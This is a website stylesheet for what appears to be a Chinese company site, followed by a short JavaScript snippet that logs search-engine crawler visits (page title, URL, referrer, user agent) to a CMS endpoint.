.footer_index .container{ position:relative; padding:15px;}

.bottom_xs_top{ position:absolute; right:0; top:0;}

.bottom_xs_top a{ display:block; background:url(bottom_top.jpg) no-repeat top center; width:45px; height:45px;}





@media (max-width:1200px) { 

.prosol_index ul li div{ padding-top:15px;}

.prosol_index ul li p{ padding-top:50px;  font-size:22px;}

.prosol_index ul li span{ font-size:15px;}

.prosol_index{ padding-bottom:50px;}

.prolist_index .swiper-button-prevprolist{ left:0;}

.prolist_index .swiper-button-nextprolist{ right:0;}

 }



@media (max-width:1000px) { 

.foot_index_bg .container div{  padding-left:15px; padding-right:15px;}

.zs_bottom{ width:100%;}

.prolist_index .swiper-button-prevprolist{ display:none;}

.prolist_index .swiper-button-nextprolist{display:none;}

.youshi_left{ display:none;}

.youshi_bg{ padding-top:5%; padding-bottom:5%;}



 }



@media (max-width:767px) { 

.foot_left{ padding-top:0px; padding-bottom:20px;  border:none; }

.about_left{ width:100%;}

.about_right{ display:none;}

.about_index{ padding-top:50px;}

.prosol_img{ display:none;}

.prosol_index ul li div{ padding-bottom:15px; font-size:0px;}

.prosol_index ul li{ width:100%;}

.product_index li{ width:50%; float:left;}

.youshi_right li{ width:50%; float:left;}

.youshi_bg{ background:#2673c2;}





 }

  

 @media (max-width:425px) { 

.foot_cen{ width:100%; max-width:100%;flex: 0 0 100%; border:none;}

.foot_right{ width:100%; max-width:100%;flex: 0 0 100%;}

.about_ul{ display:none;}

.about_index{ overflow:hidden;} 

.prosol_tit01{ font-size:30px;}

.about_title span{ font-size:35px;}

.news01{ padding-left:0px; padding-right:0px;}

.prosol_index ul li{ padding-left:0px; padding-right:0px;}

.product_index li a span{ width:80%;}



 }

 







/*内页*/

.lxfs_liuyan{ padding-bottom:74px; padding-top:25px;}

.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}

.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}

#facebook table{ width:100%;}

.zxly_r{ margin-right:30px;}

#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}

#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}

#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }

.anniu_lxfs{ background:#f0a50e; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}







/*关于我们*/

.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}

.about_ny_gif{ text-align:center; clear:both; width:100%; padding-top:30px;}

.about_ny_gif img{ max-width:100%; width: auto; }

.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}

.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}

.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px; text-indent:2em;} 

.about_ny_nr img{ max-width:100%; border:1px solid #dfdfdf; padding:5px; width: auto; /*float:left;*/}

.about_ny_nr table{line-height: 25px;    text-align: center;    font-size: 14px;}

.about_pege .container{display: flex;flex-wrap: wrap;flex-direction: row-reverse; align-items: center;}

.about_ny_iframe iframe{ width:100%; height:450px;}





/*内页通用*/

.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}

.title_ny_tit{ float:right; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}

.title_ny_tit a{ color:#a0a0a0; font-size:14px;}

.title_ny h1{ color:#a0a0a0; font-size:16px; line-height:41px; float:left;}

.ny_fl{ float:right; margin-bottom:0px;}

.ny_fl li{ float:left; margin:0px 10px;}

.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }



.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }

.right_ny{padding-left: 0px;padding-right: 0px;}

.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}

.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}

.pro_list_ny li{margin-bottom: 20px;}

.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}

.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li h3{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}



.sidebar_xs{display: none;}

.sidebar_ul{display: none; margin-bottom:20px;}

.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}

.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}

.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}

.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}



#page{text-align: center;clear: both;}

.pagination > li > a, .pagination > li > span{color: #826d86;}

.pro_ny_content img{ width:auto; max-width:100%;}



.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}

.list a{color: #2f2f2f;font-size: 15px;}



/*内页通用左侧分类*/

.cleftnav{ }

.cleftnav_d dd{ display:block !important;}

.cleftnav img{ width:auto;}

.system_log{ margin-bottom:0px;}

.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}

.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}

.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}

.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}

.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }

.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}

.dym_d{ text-align:left; clear:both;}

.dym_d a{ display:block;}



.nav_contact{margin-top: 30px; text-align:left;}

.nav_h2title{background: #255faf;}

.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}

.contact_h2title{background: #f5f5f5;font-size: 20px;font-weight: bold;color: #2f2f2f;padding-left: 10px;line-height: 42px;}

.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}

.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}

.navcontact li:first-child{font-size: 16px;font-weight: bold;}



/*新闻列表页*/

.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}

.news_ny_bg .container{background: #fff;}

.news_ny{margin: 0 auto;}

.news_ny li{width: 100%;overflow: hidden;clear: both; margin-bottom:15px;}

.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 12px;width: 13%;float: left;text-align: center;color: #787878;}

.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}

.news_ny_tit{ margin-top:40px;}

.news_ny_des{width: 71%;float: right; margin-top:40px;}

.news_ny_img{width: 27%;float: left;}

.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 16px;margin-bottom: 16px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}

.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}

.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}

.news_ny li>a{ display:block;}

.news_ny li>a>p:first-child{width: 10%;}

.news_ny li>a>p:nth-child(2){width: 14%;}



/*新闻内页*/

.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}

.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}

.nry_content{ min-height:300px; text-align:left; margin-top:40px;}
.nry_content p{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333;}
.nry_content a{color: #333; text-indent:0;font-size: 16px;line-height: 24px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}

.list a{color: #333;color: #333;}



/*产品内页*/

.products_ny_tits{border-bottom:1px solid #076ce0;margin-bottom: 30px;}

.products_ny_tits p{width: 10%;background: #076ce0;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}

.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #666;}

.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}

.cpny_img img{ text-align:center; width:auto; max-width:100%;}

.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}

.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left;}

.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 26px;line-height: 40px;}

.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0;border-top:4px solid #076ce0;}



.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}

.image li h3{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666;}

.image{display: flex;flex-wrap: wrap;}



/*联系方式*/

.lxfs_top{ text-align:center; padding-top:50px;}

.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}

.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}

.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}

.lxfs_top ul li{ float:left; width:46%; margin:2%;}

.lxfs_top ul li img{ border:1px solid #dbdbdb;}

.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}

.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}

.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}

.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}

.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}

.lxfs_bottom ul li img{ width:auto; float:left;}

.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}

.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}

.lxfs_bottom ul li a{ color:#2e2e2e;}



.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}

.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

.BMap_Marker img{ width:auto;}



.fuwu_title{ text-align:center; margin-bottom:20px;}

.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }

.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}



.footerDiv{display: none;}

.chanpin_xs{display: none;}

.shebei_tits{display: none;}

.new_tits{display: none;}

.footerDiv li{width:33.3%;float:left;}



 @media (max-width: 1000px) {

.news_ny li>a>p:first-child{display: none;}

.news_ny li>a>p:nth-child(2){width: 27%;margin-right: 10px;}

.zxly_ny_nr{ width:80%;}

.anniu_ny{ margin-left:133px;}

 }



 @media (max-width: 767px) {

.chejian_nr_right li img{ height:auto;}

.navigation{display: none;}

.sidebar_xs{display: block;}

.news_ny_des{width: 100%;}

.news_ny_img{ display:none;}

.news_ny_des{ margin-top:0px;}

.pro_ny_content_tit p{ width:25%;}

.products_ny_tits p{ width:25%;}

.cpny_img{ max-width:80%;}

.zxly_ny_nr{ width:90%;}

.anniu_ny{ margin-left:0px; width:100%;}

#dituContent{ height:450px !important;}



.footerDiv{display: block;}

.footer_phonebai{display: block;}

.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}

.footerWrap{ margin-left:0px;  }

.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}

.footerWrap li a{color: #fff;font-size: 15px;display: block;}

.footerWrap li i{display: block;}

.footerWrap li a img{display: block;margin: 0 auto;}

.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}

.footer_phonebai a{font-size: 16px;color: #5d5d5d;}

.chanpin_xs{display: block;}

.product_tui{display: none;}

.huoban{background: #4c4c4c;}

.form2{width: 100%;}

.huoban_right{background: none;}

.honor_bg{display: none;}

.new_tit{display: none;}

.new_tits{display: block;}

.youshi_bg .container{padding-left: 4px;padding-right: 4px;}

.footerDiv ul{margin-bottom: 0px;}

 }

 

  @media (max-width: 556px) {

.lxfs_bottom ul li{ width:100%; max-width:100%;}

 }



 @media (max-width: 425px) {

.ny_fl{ width:100%; float:none; clear:both;}

.ny_fl li{ width:25%; margin:0px; text-align:center;}

.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}

.pro_ny_content_tit p{ width:30%;}

.products_ny_tits p{ width:30%;}

#dituContent{ height:300px !important;}

.lxfs_top ul{ width:100%;}

.lxfs_top p{ font-size:20px; line-height:30px;}

.title_news{ line-height:33px;}

.foot_index_bg{ padding-bottom:35px;}

 }





/* mobile_footer */

.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }



.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }



.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; }



.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }



.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }



.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }



.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

.row{ margin:0px;}



@media (max-width: 768px) {  

.mobile_footer{ display:block;}



}





.word_news,

.word_news h2,

.word_news a .word_protduct,

.word_protduct h2,

.word_protduct h3,

.word_protduct a {

    color: #333;

}



.word_news div,

.word_protduct div {

    margin: 0 10px;

}



.word_protduct h2,

.word_protduct h2 span {

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    text-align: center;

    padding: 15px 0;

}



.word_protduct h2 span {

    text-indent: 0%;

    display: inline-block;

}



.word_protduct h3,

.word_news h2 {

    text-indent: 0%;

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 55px;

    text-align: left;

}



.word_protduct p,

.word_protduct a,

.word_news a {

    font-size: 14px;

    line-height: 30px;

    text-align: left;

}



.word_news ul,

.word_protduct ul {

    overflow: hidden;

}



.word_news li,

.word_protduct li {

    text-align: left;

}



.word_news li a,

.word_protduct li a {

    display: block;

    width: 90%;

    height: 30px;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

}

--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
